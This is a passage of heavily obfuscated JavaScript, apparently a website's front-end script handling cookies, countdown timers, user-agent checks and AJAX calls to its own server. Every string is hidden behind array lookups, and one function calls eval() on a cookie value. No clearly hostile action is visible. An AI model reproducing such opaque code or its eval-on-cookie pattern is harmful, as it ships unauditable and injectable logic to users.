d=0==$(e)[_d[52]+_j[307]+_i[300]+_g[288]](_i[170]+_c[186]+_e[209]+_d[52]+_e[39]+_b[171]+_g[284]+_c[161]+_b[264])?$(e)[_a[236]+_f[60]+_g[127]+_b[5]](_j[241]+_e[20]+_j[307]+_d[52]+_c[181]+_f[297]+_g[62]+_a[236]+_b[211]):fed[_f[307]+_h[309]+_b[264]+_g[303]+_e[91]+_b[224]][_j[241]+_j[276]+_b[203]+_i[16]+_c[215]+_d[10]]($(e)[_j[70]+_h[209]+_e[209]+_a[255]](_c[215]+_b[201]+_b[173]+_i[41]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210])),i=0==$(e)[_b[201]+_h[209]+_h[209]+_f[259]](_g[188]+_f[9]+_h[209]+_g[284]+_h[230]+_f[288]+_a[168]+_c[186]+_j[307])&&-1<d[_a[67]+_e[281]+_c[215]+_d[10]+_i[238]+_j[223]+_e[69]](_j[194]+_g[278]+_j[283]+_j[75]+_a[271])?vfed[_e[209]+_h[221]+_a[101]]+(_h[309]+_i[264]+_j[162]+_e[74]+_f[60]+_a[176]+_i[97]+_h[204]+_j[241]+_e[40]+_b[171]+_g[62]+_h[309]+_e[93]+_f[100]+_e[310]+_h[172]+_i[194]+_e[44]+_j[184]+_e[307]+_g[293]+_j[242]+_f[304]+_f[131]):$(e)[_c[186]+_a[168]+_j[307]+_h[219]](_f[121]+_b[201]+_e[209]+_d[52]+_j[226]+_g[321]+_h[309]+_h[219]+_i[264]),o=0!=$(e)[_e[20]+_i[300]+_i[300]+_b[5]](_b[71]+_e[20]+_b[173]+_a[236]+_g[212]+_g[207]+_f[60]+_e[20]+_d[211])&&-1<d[_a[67]+_j[302]+_a[142]+_h[204]+_e[280]+_a[157]+_a[276]](_i[284])?encodeURIComponent(d):d,c=0==$(e)[_i[41]+_b[173]+_a[168]+_j[242]](_e[219]+_h[309]+_c[230]+_b[201]+_a[150]+_j[70]+_h[73]+_e[209]+_a[80])?_h[245]+_a[236]+_g[293]+_c[230]+_c[146]+_e[315]+$(e)[_h[309]+_e[209]+_c[230]+_e[310]](_d[293]+_a[236]+_h[209]+_c[186]+_a[150]+_d[52]+_f[108]+_b[173]+_c[146]):_0x17c2[10],y=0==$(e)[_d[52]+_h[209]+_i[300]+_g[288]](_h[164]+_c[186]+_c[230]+_h[309]+_g[212]+_i[300]+_g[288]+_a[81]+_c[161])?_0x17c2[10]:_d[308]+_g[127]+_d[149]+_h[153]+_e[141]+_j[126]+$(e)[_c[186]+_e[209]+_i[300]+_e[310]](_a[142]+_c[186]+_e[209]+_d[52]+_g[212]+_f[60]+_i[235]+_c[130]+_a[235]),b=0==$(e)[_e[20]+_b[173]+_c[230]+_g[288]](_f[121]+_d[52]+_h[209]+_j[70]+_a[150]+_b[264]+_j[276]+_g[303]+_j[176])?_0x17c2[10]:_a[118]+_a[235]+_g[303]+_b[193]+_f[44]+_h[48]+$(e)[_f[9]+_i[300]+_f[60]+_f[259]](_g[188]+_i[41]+_c[230]+_g[284]+_j[226]+_e[141]+_d[10]+_e[74]+_h[106]),p=$(e)[_f[9]+_d[211]+_e[209]+_a[255]](_e[219]+_f[9]+_d[211]+_a[236]+_j[226]+_i[88]+_c[244]+_g[179]+_h[209])?_d[308]+_i[157]+_d[76]+_h[68]+_j[184]+_a[274]+$(e)[_g[284]+_e[209]+_d[211]+_d[149]](_i[170]+_j[70]+_g[127]+_i[41]+_h[230]+_h[303]+_i[48]+_f[186]+_e[209]):_0x17c2[10],m=i+o+c+y+b+p,w=document[_j[285]+_e[74]+_j[307]+_f[20]+_f[304]+_b[193]+_b[310]+_f[100]+_h[303]+_j[307]+_h[255]+_g[210]+_d[303]+_e[219]](_a[276]+_a[63]+_a[142]+_i[213]+_c[299]+_j[125]+_d[52]+_c[130]+_f[40]+_d[25]+_j[248]+_c[272]+_d[52]+_i[206]+_e[74]);if(1==$(e)[_b[201]+_d[211]+_j[307]+_f[259]](_f[121]+_h[309]+_g[127]+_e[20]+_h[230]+_f[168]+_g[309]+_a[236]+_d[211]))fed[_c[285]+_f[238]+_i[16]+_d[264]+_f[41]+_d[10]][_g[83]+_a[63]+_c[230]](_h[283]+_b[193]+_e[219]+_j[214]+_i[64]+_h[204]+_d[185]+_h[266]+_f[9]+_b[173])?w[_g[207]+_f[259]+_a[294]]=m:$(_e[234]+_g[236]+_g[303]+_c[215]+_h[230]+_a[294]+_c[171]+_a[236]+_c[230]+_e[39]+_h[264]+_c[115]+_f[71]+_g[178])[_a[235]+_a[287]+_j[48]+_h[74]](),$(document)[_b[117]+_e[281]](_f[168]+_f[304]+_j[51]+_a[294]+_g[36],_h[172]+_e[69]+_a[63]+_e[219]+_c[181]+_d[185]+_e[44]+_f[9]+_c[230]+_g[212]+_h[212]+_f[108]+_e[275]+_d[192]+_c[318]+_c[230],function(){return fed[_a[57]+_d[52]+_b[264]+_e[74]+_c[8]+_d[158]][_a[142]+_e[74]+_e[316]+_b[117]+_a[142]+_g[303]]($(e)[_i[41]+_g[127]+_f[60]+_d[149]](_b[71]+_d[52]+_b[173]+_h[309]+_g[212]+_c[188]+_i[16]+_a[255]+_c[215]))==$(_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_j[234]+_b[97]+_c[186]+_d[211]+_g[212]+_a[67]+_i[88]+_j[184]+_c[173]+_c[230])[_j[216]+_c[186]+_f[304]]()?void(fed[_g[204]+_j[48]+_b[117]+_d[264]+_b[85]+_j[276]][_b[264]+_i[48]+_c[230]](_j[248]+_a[63]+_a[142]+_b[11]+_i[64]+_h[204]+_j[234]+_b[97]+_f[9]+_f[60],$(e)[_a[236]+_f[60]+_i[300]+_d[149]](_i[170]+_h[309]+_i[300]+_h[309]+_d[292]+_e[164]+_h[61]+_a[255]+_g[188]),1),$(_a[187]+_c[254]+_a[63]+_d[293]+_g[212]+_g[204]+_h[266]+_d[52]+_b[173]+_b[308]+_c[318]+_j[302]+_d[181]+_h[61])[_c[171]+_d[25]+_i[170]+_d[10]](),w[_d[207]+_d[149]+_g[204]]=m):($(_h[172]+_j[248]+_c[244]+_g[188]+_d[292]+_c[285]+_i[215]+_b[201]+_b[173]+_b[308]+_j[51]+_d[29]+_d[83]+_h[73]+_i[300])[_h[217]+_i[41]+_h[151]](_0x17c2[10])[_b[201]+_h[209]+_g[127]+_f[259]](_i[194]+_e[10]+_i[41]+_j[234]+_b[193]+_b[97]+_d[172]+_g[62]+_e[219]+_c[244]+_i[235],_j[118]+_b[149]+_f[316]+_a[17]+_g[140]+_g[190]+_e[231]+_g[304]+_j[261]+_e[115])[_g[236]+_g[178]+_b[203]+_c[173]+_a[235]](),!1)});else if(1==$(e)[_h[309]+_d[211]+_f[60]+_j[242]](_a[142]+_d[52]+_f[60]+_b[201]+_e[39]+_e[20]+_g[188]+_a[143]+_g[207])||2==$(e)[_j[70]+_j[307]+_j[307]+_e[310]](_j[241]+_h[309]+_d[211]+_a[236]+_g[212]+_g[284]+_i[170]+_a[143]+_j[162])&&!fed[_d[185]+_f[238]+_j[48]+_e[19]+_j[51]+_j[276]][_j[285]+_h[204]+_d[211]](_d[76]+_e[141]+_d[10]+_a[255]+_j[214]+_f[41]+_a[142])){var g=!0;if($(e)[_j[70]+_j[307]+_d[211]+_c[272]](_h[212]+_f[259]+_i[166],$(e)[_h[309]+_a[168]+_d[211]+_a[255]](_c[215]+_i[41]+_h[209]+_c[186]+_f[40]+_b[296]+_b[85]+_h[303]+_f[44])),$(e)[_c[294]+_h[61]+_j[70]+_j[241]](function(){g=!1}),g)var k=$(e)[_d[52]+_e[209]+_e[209]+_d[149]](_e[219]+_j[70]+_h[209]+_h[309]+_b[308]+_f[60]+_c[318]+_j[195]+_j[276]),v=setInterval(function(){0==k?($(_h[172]+_b[82]+_h[204]+_e[219]+_h[230]+_j[184]+_d[247]+_c[186]+_j[94]+_b[308]+_g[127]+_e[269]+_j[184]+_e[141])[_c[171]+_i[89]+_b[71]+_c[244]](),$(e)[_d[52]+_c[230]+_f[60]+_f[259]](_b[264]+_f[259]+_h[66],m),clearInterval(v)):($(_d[41]+_b[82]+_b[193]+_h[164]+_g[212]+_g[321]+_h[151]+_d[52]+_h[153]+_d[292]+_b[173]+_d[25]+_b[171]+_f[288]+_g[2]+_i[264]+_g[321]+_i[41]+_d[29])[_g[309]+_b[173]+_a[76]+_c[294]](k--),$(_c[313]+_b[82]+_j[276]+_e[219]+_i[213]+_f[297]+_d[247]+_j[70]+_j[94]+_h[230]+_e[209]+_j[51]+_h[221]+_c[161])[_e[141]+_h[266]+_g[178]+_a[78]]())},1e3)}else w[_b[264]+_d[149]+_f[168]]=m;0!=$(e)[_e[20]+_b[173]+_h[209]+_e[310]](_a[142]+_i[41]+_i[300]+_h[309]+_h[230]+_g[127]+_g[288]+_i[106]+_e[141])&&setTimeout(function(){$(_b[169]+_c[254]+_f[100]+_a[142]+_f[40]+_b[171]+_a[101]+_a[236]+_a[81]+_j[226]+_e[316]+_b[117]+_d[29]+_a[276]+_f[41]+_c[272]+_j[195])[_b[264]+_i[215]+_i[16]+_i[64]](),w[_a[235]+_f[259]+_e[316]]=_0x17c2[10]},60000*$(e)[_j[70]+_j[307]+_d[211]+_a[255]](_e[219]+_c[186]+_b[173]+_i[41]+_e[39]+_a[168]+_e[310]+_g[210]+_f[288]));w[_j[70]+_g[127]+_f[60]+_g[284]+_h[66]+_d[278]+_e[259]+_c[213]+_j[276]+_e[281]+_h[209]]?w[_c[186]+_e[209]+_a[168]+_g[284]+_g[204]+_e[44]+_c[220]+_c[213]+_c[244]+_a[317]+_i[300]](_i[16]+_f[314]+_h[151]+_d[172]+_c[186]+_i[170],function(){$(_j[194]+_a[276]+_e[74]+_h[164]+_d[292]+_e[43]+_j[125]+_g[284]+_d[111]+_a[150]+_b[296]+_d[172]+_f[9]+_b[71]+_b[193]+_h[219])[_d[278]+_e[269]+_c[215]+_i[48]]()}):w[_b[117]+_j[302]+_h[151]+_e[90]+_b[201]+_i[170]]=function(){$(_i[222]+_g[236]+_f[100]+_a[142]+_e[39]+_c[299]+_a[101]+_f[9]+_b[211]+_c[181]+_e[10]+_h[61]+_f[9]+_i[170]+_g[303]+_i[235])[_e[44]+_d[25]+_e[219]+_e[74]]()}}),_defineProperty(_ref6,_i[194]+_g[178]+_i[264]+_b[173]+_g[278]+_g[293],function(){fed[_j[285]+_d[247]+_d[172]+_a[57]+_f[9]+_d[247]][_i[264]+_h[73]+_j[77]+_d[192]+_j[51]+_a[168]](_b[169]+_a[276]+_j[276]+_h[164]+_c[181]+_i[235]+_a[236]+_f[50]+_i[48]+_e[39]+_c[161]+_h[73]+_c[20]+_j[195]+_e[269]+_d[211],_h[172]+_a[276]+_b[193]+_i[170]+_d[292]+_b[171]+_f[304]+_h[309]+_i[106]+_e[39]+_b[48]+_i[16]+_a[205]+_f[288]),$(document)[_b[117]+_i[88]](_e[316]+_b[296]+_f[41]+_a[294]+_g[36],_d[41]+_h[283]+_b[193]+_g[188]+_a[150]+_g[288]+_d[52]+_f[50]+_d[10]+_f[40]+_b[264]+_j[75]+_h[235]+_j[195]+_e[269]+_i[300],function(){if(fed[_a[294]+_j[48]+_j[48]+_i[45]+_f[41]+_g[303]][_h[271]+_g[303]+_c[230]](_a[276]+_h[204]+_c[215]+_h[199]+_a[142]+_c[186]+_e[281]+_j[195]+_f[108]))return!1;if(-1==escape($(_h[172]+_g[236]+_e[74]+_e[219]+_i[213]+_c[272]+_a[236]+_h[271]+_c[244]+_h[230]+_d[25]+_i[88]+_f[297]+_f[108]+_b[173])[_i[84]+_d[52]+_f[304]]())[_j[51]+_c[115]+_f[121]+_f[100]+_a[205]+_g[157]+_g[236]](_h[312]+_f[108]))return $(_d[41]+_g[236]+_f[100]+_h[164]+_i[213]+_c[272]+_c[186]+_a[132]+_g[303]+_h[230]+_e[269]+_h[303]+_g[321]+_d[76]+_j[307])[_e[303]+_i[41]+_h[151]](_0x17c2[10])[_d[52]+_j[307]+_b[173]+_g[288]](_h[221]+_e[10]+_f[9]+_a[294]+_g[303]+_a[287]+_i[16]+_i[124]+_c[215]+_f[100]+_j[242],_f[4]+_h[302]+_b[78]+_i[201]+_j[263]+_b[15]+_g[234]+_a[156])[_h[283]+_a[80]+_e[316]+_a[71]+_j[162]](),!1;$[_i[194]+_f[238]+_b[264]+_d[211]](vfed[_h[209]+_a[306]+_b[296]]+(_a[236]+_j[162]+_h[212]+_e[74]+_b[173]+_e[40]+_a[276]+_c[244]+_i[170]+_i[274]+_g[204]+_f[259]+_f[100]+_e[20]+_f[60]+_d[10]+_a[187]+_j[184]+_c[171]+_g[321]+_i[78]+_j[51]+_f[121]+_d[70]+_g[188]+_a[236]+_g[274]),_g[65]+_h[164]+_f[131]+vfed[_j[241]+_f[41]+_i[170]]+(_f[274]+_f[108]+_b[264]+_c[244]+_d[149]+_a[274])+$(_g[290]+_b[82]+_c[244]+_j[241]+_h[230]+_a[255]+_d[52]+_b[3]+_j[276]+_e[39]+_i[89]+_e[281]+_c[299]+_d[76]+_c[230])[_h[309]+_c[230]+_j[307]+_f[259]](_a[142]+_g[284]+_f[60]+_f[9]+_g[212]+_a[71]+_c[161]+_h[204]+_c[272])+(_j[320]+_j[302]+_j[70]+_e[51]+_i[48]+_c[78])+$(_f[300]+_b[82]+_j[276]+_h[164]+_b[308]+_d[149]+_a[236]+_d[193]+_e[74]+_e[39]+_i[89]+_f[314]+_e[43]+_h[73]+_c[230])[_e[20]+_i[300]+_i[300]+_d[149]](_c[215]+_f[9]+_e[209]+_f[9]+_c[181]+_b[213]+_g[284]+_j[195]+_e[74])+(_d[308]+_f[41]+_d[29]+_h[283]+_a[80]+_i[130])+$(_a[187]+_f[71]+_i[48]+_i[170]+_g[212]+_b[5]+_f[9]+_c[123]+_e[74]+_f[40]+_j[51]+_c[115]+_e[43]+_e[9]+_j[307])[_a[143]+_i[41]+_a[101]]()+(_h[245]+_c[230]+_f[41]+_i[206]+_e[74]+_e[315])+Date[_b[171]+_g[284]+_c[272]+_b[264]+_j[276]](new Date)/1e3,function(g){if(1==g[_j[195]+_h[212]+_j[285]]){$(/MQQ|UCB/i[_f[60]+_j[276]+_b[264]+_f[60]](navigator[_e[9]+_g[207]+_f[100]+_e[310]+_d[21]+_a[132]+_d[10]+_c[115]+_j[307]])?_c[313]+_e[69]+_c[244]+_b[71]+_e[39]+_a[255]+_j[70]+_g[83]+_f[100]+_d[292]+_e[69]+_a[80]+_i[16]+_e[209]:_d[41]+_e[69]+_d[10]+_j[241]+_e[39]+_a[255]+_c[186]+_c[123]+_h[204]+_h[230]+_i[215]+_e[74]+_e[20]+_e[219])[_j[77]+_b[201]+_e[310]+_a[255]+_b[201]+_f[50]+_b[193]+_c[272]](_defineProperty({},_d[25]+_i[88]+_a[276]+_c[146],$(_i[222]+_j[248]+_f[100]+_d[293]+_h[230]+_j[242]+_f[9]+_g[83]+_h[204]+_i[213]+_b[85]+_f[314]+_g[321]+_e[9]+_c[230])[_c[213]+_j[70]+_c[294]]()));var F=9;$(_e[234]+_d[181]+_g[303]+_f[121]+_f[40]+_h[219]+_j[70]+_d[193]+_c[244]+_e[39]+_e[269]+_h[303]+_c[299]+_d[76]+_g[127])[_b[284]+_g[284]+_g[62]](_0x17c2[10])[_a[236]+_i[300]+_f[60]+_d[149]](_c[299]+_c[294]+_a[236]+_g[204]+_a[63]+_h[266]+_a[80]+_c[294]+_e[219]+_j[276]+_j[242],_i[50]+_j[108]+_e[77]+_d[190]),$(_h[172]+_h[283]+_g[303]+_h[164]+_i[213]+_c[272]+_j[70]+_g[83]+_a[63]+_f[40]+_g[204]+_g[178]+_f[3]+_e[51]+_a[80]+_h[303])[_f[60]+_f[100]+_j[131]+_j[307]](0>=F?_f[194]+_d[71]:_h[93]+_b[45]+_i[197]+_c[126])[_c[186]+_i[170]+_f[121]+_j[252]+_e[10]+_b[201]+_h[212]+_e[141]](_i[97]+_j[276]+_g[188]+_i[213]+_i[317]+_i[300]+_i[88]+_j[162]+_h[230]+_a[142]+_i[89]+_i[264]+_j[70]+_e[219]);var j=setInterval(function(){return 0>=F?(clearInterval(j),$(_j[194]+_d[181]+_a[63]+_a[142]+_d[292]+_h[219]+_i[41]+_c[123]+_a[63]+_h[230]+_j[234]+_e[90]+_e[51]+_j[195]+_b[117]+_g[274])[_f[259]+_e[74]+_h[68]+_f[238]+_d[311]+_h[204]+_e[204]+_b[296]+_a[236]+_d[207]+_g[207]](_g[236]+_i[48]+_i[170]+_f[40]+_f[307]+_h[209]+_f[314]+_d[207]+_f[40]+_f[121]+_e[269]+_g[207]+_e[20]+_f[121])[_g[284]+_h[164]+_c[215]+_f[240]+_d[247]+_a[236]+_g[207]+_c[161]](_i[97]+_g[303]+_i[170]+_a[150]+_a[255]+_f[9]+_b[3]+_c[244]+_b[308]+_e[141]+_f[108]+_a[57]+_d[192]+_h[264]+_b[173])[_e[209]+_b[193]+_c[172]+_a[168]](_b[96]+_j[108]),!1):void $(_d[41]+_i[97]+_g[303]+_f[121]+_f[40]+_d[149]+_b[201]+_h[271]+_i[48]+_e[39]+_c[285]+_i[16]+_a[76]+_d[192]+_h[61]+_c[115])[_h[219]+_h[204]+_j[195]+_b[117]+_a[143]+_b[193]+_j[252]+_c[294]+_f[9]+_f[288]+_a[235]](_f[71]+_c[244]+_h[164]+_c[181]+_e[310]+_f[9]+_h[271]+_e[74]+_d[292]+_b[264]+_h[73]+_c[20]+_i[206]+_i[89]+_f[60])[_c[186]+_a[142]+_c[215]+_b[181]+_a[101]+_g[284]+_i[264]+_b[264]](_f[71]+_b[193]+_h[164]+_d[292]+_f[307]+_e[209]+_i[88]+_f[288]+_i[213]+_c[215]+_f[41]+_d[207]+_i[41]+_g[188])[_h[209]+_i[48]+_a[205]+_j[307]](_j[160]+_g[219]+F--)},1e3)}})}),fed[_g[204]+_i[16]+_f[238]+_e[19]+_e[269]+_j[276]][_c[123]+_g[303]+_g[127]](_h[283]+_e[74]+_d[293]+_c[24]+_b[71]+_i[41]+_d[29]+_h[68]+_d[76])&&$(_h[172]+_b[82]+_b[193]+_c[215]+_c[181]+_d[149]+_a[236]+_j[285]+_f[100]+_i[213]+_b[264]+_d[164]+_i[89]+_g[127]+_a[294]+_e[44])[_e[209]+_d[10]+_g[179]+_h[209]](_a[304]);$(document)[_g[178]+_e[281]](_f[168]+_d[247]+_a[67]+_e[316]+_b[25],_b[169]+_b[82]+_c[244]+_a[142]+_a[150]+_g[288]+_a[236]+_g[83]+_g[303]+_d[292]+_h[212]+_c[188]+_j[51]+_g[127]+_c[285]+_c[171],function(){$(this)[_c[230]+_a[63]+_g[179]+_c[230]]()==_b[174]?($(_a[187]+_g[236]+_e[74]+_h[164]+_c[181]+_j[184]+_i[124]+_e[20]+_a[81]+_d[292]+_c[299]+_j[125]+_g[284]+_f[156]+_i[48]+_c[272])[_h[219]+_d[10]+_d[192]+_j[48]+_d[311]+_d[10]+_a[314]+_h[151]+_j[70]+_j[162]+_g[207]](_f[71]+_b[193]+_e[219]+_f[40]+_f[259]+_j[70]+_j[285]+_e[74]+_b[308]+_c[171]+_b[193]+_e[20]+_i[170]),$(_a[187]+_a[276]+_g[303]+_e[219]+_c[181]+_a[168]+_i[41]+_f[307]+_c[161]+_h[230]+_c[318]+_i[88]+_f[71]+_a[80])[_c[272]+_a[63]+_g[278]+_e[90]+_a[143]+_i[48]+_b[181]+_f[304]+_j[70]+_a[235]+_g[207]](_b[82]+_g[303]+_f[121]+_i[213]+_i[235]+_c[186]+_g[83]+_g[303]+_c[181]+_c[254]+_i[16]+_f[238]+_j[307]),fed[_e[316]+_h[61]+_c[146]+_d[264]+_h[264]+_j[276]][_e[141]+_d[10]+_b[173]](_f[71]+_a[63]+_d[293]+_i[92]+_g[188]+_g[284]+_g[274]+_h[68]+_g[293],_i[16]+_j[176],7),$[_c[254]+_h[303]][_e[275]+_j[70]+_a[255]+_b[5]+_a[236]+_b[3]+_h[204]+_h[219]][_a[255]+_j[276]+_a[76]+_c[146]+_b[284]+_d[10]+_i[211]+_c[294]+_f[304]](),$(this)[_f[60]+_g[303]+_g[179]+_i[300]](_c[77])):($(_j[194]+_j[248]+_c[244]+_f[121]+_g[212]+_d[83]+_j[125]+_a[236]+_g[210]+_i[213]+_j[184]+_a[101]+_b[201]+_d[111]+_h[204]+_j[242])[_e[20]+_c[215]+_f[121]+_f[240]+_e[10]+_g[284]+_i[264]+_h[212]](_a[276]+_b[193]+_f[121]+_j[226]+_g[288]+_f[9]+_e[266]+_b[193]+_j[226]+_d[278]+_i[48]+_i[41]+_g[188]),$(_d[41]+_g[236]+_b[193]+_j[241]+_d[292]+_a[168]+_j[70]+_j[77]+_b[264]+_f[40]+_g[65]+_j[302]+_f[71]+_e[90])[_c[186]+_e[219]+_g[188]+_f[240]+_g[62]+_c[186]+_b[264]+_h[212]](_b[82]+_c[244]+_b[71]+_i[213]+_e[310]+_e[20]+_h[271]+_d[10]+_e[39]+_i[97]+_b[117]+_d[172]+_h[209]),fed[_a[294]+_h[61]+_j[48]+_i[45]+_a[67]+_a[63]][_d[293]+_b[193]+_j[125]](_a[276]+_b[193]+_i[170]+_c[24]+_e[219]+_b[201]+_e[281]+_h[68]+_h[73]),fed[_e[43]+_g[62]+_j[70]+_d[111]+_d[10]+_g[288]][_i[121]+_e[74]+_a[168]+_j[241]+_j[70]+_g[274]](),$(this)[_c[230]+_a[63]+_d[268]+_h[209]](_a[195]))})}),_defineProperty(_ref6,_h[271]+_h[204]+_b[173]+_f[121]+_c[186]+_g[274],function(){$[_g[321]+_j[48]+_c[161]+_b[173]](vfed[_h[209]+_e[43]+_e[10]]+(_a[236]+_e[141]+_b[264]+_d[10]+_j[307]+_j[140]+_c[254]+_a[63]+_j[241]+_e[40]+_e[316]+_j[242]+_j[276]+_d[52]+_h[209]+_b[193]+_d[41]+_i[194]+_e[44]+_i[194]+_b[46]+_d[25]+_a[142]+_j[126]+_f[121]+_e[20]+_h[303]),_g[65]+_d[293]+_d[70]+vfed[_d[293]+_i[89]+_c[215]]+(_h[245]+_c[230]+_g[65]+_j[195]+_i[48]+_j[126])+Date[_a[306]+_e[20]+_f[259]+_f[288]+_d[10]](new Date)/1e3,function(s){var k=0,v=setInterval(function(){return k==s[_c[294]+_d[10]+_h[303]+_f[50]+_j[307]+_h[266]]?(clearInterval(v),!1):void $(/MQQ|UCB/i[_g[127]+_f[100]+_g[207]+_d[211]](navigator[_b[301]+_c[161]+_a[63]+_j[242]+_f[113]+_j[285]+_f[100]+_c[115]+_g[127]])?_g[290]+_e[69]+_e[74]+_h[164]+_i[213]+_a[255]+_h[309]+_g[83]+_g[303]+_i[213]+_d[181]+_b[117]+_d[172]+_g[127]:_h[172]+_i[97]+_i[48]+_i[170]+_h[230]+_b[5]+_h[309]+_h[271]+_d[10]+_h[230]+_c[171]+_i[48]+_j[70]+_j[241])[_i[317]+_j[70]+_f[259]+_a[255]+_d[52]+_d[193]+_j[276]+_i[235]](s[k++])},3e3)})}),_ref6)),_defineProperty(_fed,_h[219]+_a[63]+_i[166]+_j[48]+_f[259]+_a[142],(_ref7={},_defineProperty(_ref7,_h[264]+_c[115]+_j[51]+_f[60],function(){fed[_j[242]+_f[100]+_a[294]+_i[16]+_a[255]+_f[121]][_i[264]+_i[215]+_i[16]+_j[154]](_a[187]+_h[283]+_f[100]+_b[71]+_d[292]+_e[43]+_f[238]+_a[306]+_i[264]+_i[213]+_a[57]+_f[238]+_e[280]),fed[_e[310]+_h[204]+_j[234]+_b[117]+_i[235]+_f[121]][_f[168]+_e[10]+_f[100]+_a[236]+_f[259]](_a[187]+_d[181]+_e[74]+_j[241]+_b[308]+_e[43]+_b[117]+_i[194]+_d[207]+_e[39]+_e[310]+_j[276]+_d[185]+_j[121]+_c[313]+_b[82]+_f[100]+_a[142]+_c[181]+_f[168]+_g[62]+_i[48]+_c[186]+_d[149]),fed[_j[242]+_d[10]+_f[168]+_f[238]+_h[219]+_f[121]][_a[101]+_d[25]+_d[207]+_c[230]](fed[_e[281]+_c[186]+_e[303]+_d[257]+_f[9]+_a[255]][_a[78]+_i[41]+_i[97]+_c[254]+_c[294]+_b[193]]()),(13==vfed[_j[70]+_c[318]+_c[215]]||23==vfed[_h[309]+_d[25]+_j[241]]||83==vfed[_b[201]+_d[25]+_e[219]])&&$(_a[187]+_i[97]+_h[204]+_i[170]+_i[213]+_i[124]+_d[25]+_c[161]+_e[209]+_i[213]+_j[176]+_e[74]+_c[130]+_g[207])[_j[307]+_c[244]+_g[179]+_b[173]]()!=_0x17c2[10]&&fed[_a[255]+_d[10]+_j[234]+_b[117]+_e[310]+_g[188]][_j[51]+_j[302]+_b[264]+_g[303]+_i[235]+_g[127]]($(_e[234]+_i[97]+_a[63]+_g[188]+_a[150]+_g[62]+_h[264]+_f[288]+_j[307]+_h[230]+_c[67]+_e[74]+_d[111]+_f[288])[_f[60]+_d[10]+_e[280]+_c[230]]())}),_defineProperty(_ref7,_a[101]+_j[51]+_i[264]+_b[173],function(e){var d=fed[_d[257]+_a[236]+_d[207]+_h[204]+_i[95]+_d[158]][_d[293]+_b[193]+_d[185]+_f[238]+_f[121]+_d[10]](vfed[_d[211]+_e[269]+_a[306]+_j[162]]),i=Date[_e[43]+_a[236]+_g[288]+_c[161]+_g[303]](new Date)/1e3;86400>i-d[_d[207]+_e[9]+_f[307]+_b[264]+_g[127]+_f[259]+_a[67]+_g[274]+_j[285]](d[_i[124]+_e[74]+_e[281]+_c[123]+_d[211]+_d[278]]-10)?fed[_a[235]+_h[204]+_g[284]+_i[235]+_c[285]+_d[278]][_g[127]+_f[259]+_i[41]+_a[294]+_b[25]+_f[288]]():fed[_d[149]+_e[74]+_h[66]+_j[48]+_i[235]+_h[164]][_i[317]+_f[41]+_c[285]+_a[287]](e,d)}),_defineProperty(_ref7,_j[77]+_i[89]+_c[285]+_h[266],function(e,a){var a=a[_e[141]+_c[173]+_a[57]+_b[264]+_e[209]+_e[310]](0,a[_d[247]+_j[276]+_d[29]+_d[193]+_j[307]+_c[171]]-11);$[_h[221]+_g[178]+_j[162]+_j[307]](vfed[_b[173]+_b[171]+_g[62]]+(_i[41]+_g[207]+_h[212]+_d[10]+_c[230]+_c[28]+_g[236]+_h[204]+_c[215]+_j[140]+_f[168]+_i[235]+_d[10]+_e[20]+_h[209]+_j[276]+_j[194]+_i[194]+_e[44]+_a[306]+_d[103]+_f[41]+_g[188]+_i[130]+_a[253]+_e[74]+_h[153]),_b[25]+_b[193]+_i[106]+_j[162]+_e[315]+e,function(i){i[_b[310]+_j[162]+_g[83]]==parseInt(e,16)?fed[_e[141]+_c[244]+_e[20]+_g[288]+_d[185]+_a[287]][_d[211]+_b[5]+_b[201]+_h[66]+_b[25]+_e[141]]():1==i[_i[206]+_i[264]+_j[285]]?-1==a[_a[67]+_c[115]+_c[215]+_i[48]+_e[280]+_h[27]+_h[283]](_c[313])?fed[_c[299]+_f[304]+_h[309]+_b[211]+_d[10]+_i[235]][_i[84]+_d[10]+_j[242]+_e[269]+_b[82]+_j[51]+_g[303]+_j[162]]():fed[_b[3]+_i[124]+_g[178]+_d[257]+_a[236]+_f[304]][_d[247]+_j[48]+_b[203]+_f[9]](location[_c[171]+_c[272]+_e[74]+_a[276]][_h[219]+_g[303]+_c[299]+_g[62]+_g[284]+_a[294]+_g[303]](location[_f[273]+_i[16]+_b[264]+_c[230]],a)):location[_d[149]+_e[74]+_g[62]+_d[172]+_f[9]+_f[121]]()})[_f[168]+_g[178]+_g[278]+_d[83]+_e[10]+_a[63]+_d[211]+_i[48]](function(i){404==i[_d[207]+_e[209]+_j[70]+_g[127]+_e[9]+_e[141]]&&fed[_i[194]+_h[151]+_c[186]+_j[94]+_d[10]+_h[219]][_f[317]+_i[48]+_e[310]+_i[89]+_j[248]+_j[51]+_e[74]+_e[141]]()})[_b[193]+_d[149]+_b[5]+_h[61]+_j[242]](function(){location[_a[255]+_e[74]+_f[304]+_a[80]+_d[52]+_a[142]]()},_d[75]+_g[207]+_d[172]+_b[213])}),_defineProperty(_ref7,_j[51]+_i[88]+_e[141]+_c[244]+_d[149]+_j[307],function(_0xae48x4d3){var _0xae48x4d4=_d,_0xae48x4d5=_c,_0xae48x4d6=_j,_0xae48x4d7=_a,_0xae48x4d8=_i,_0xae48x4d9=_f,_0xae48x4da=_g,_0xae48x4db=_e,_0xae48x4dc=_h,_0xae48x4dd=_b,_0xae48x4de=fed[_d[185]+_i[16]+_a[80]+_c[67]+_c[318]+_e[74]][_j[285]+_d[10]+_g[127]](_h[283]+_h[204]+_j[241]+_e[169]+_c[272]+_d[10]+_e[316]+_a[80]+_b[5]+_c[215]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_e[292]+_g[288]+_h[204]+_h[66]+_f[238]+_j[242]+_c[215]+_g[29]+_c[231]+_f[13]+_j[69]+_f[314]+_b[201]+_f[3]+_b[193]+_c[40]+_d[91]+_b[202]+_0xae48x4d3+(_e[260]+_j[233]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_a[101]+_f[100]+_b[213]+_f[50]+_i[300]+_c[171]]&&(_0xae48x4df[_0xae48x16e][_a[317]+_b[201]+_e[51]+_c[244]]!=_0xae48x4d3&&(_0xae48x4e0+=_e[292]+_g[77]+_c[115]+_d[52]+_f[3]+_e[74]+_d[296]+_d[91]+_j[69]+_0xae48x4df[_0xae48x16e][_h[303]+_h[309]+_h[68]+_c[244]]+(_h[122]+_b[186]+_c[75])),!(3<_0xae48x16e));_0xae48x16e++);var 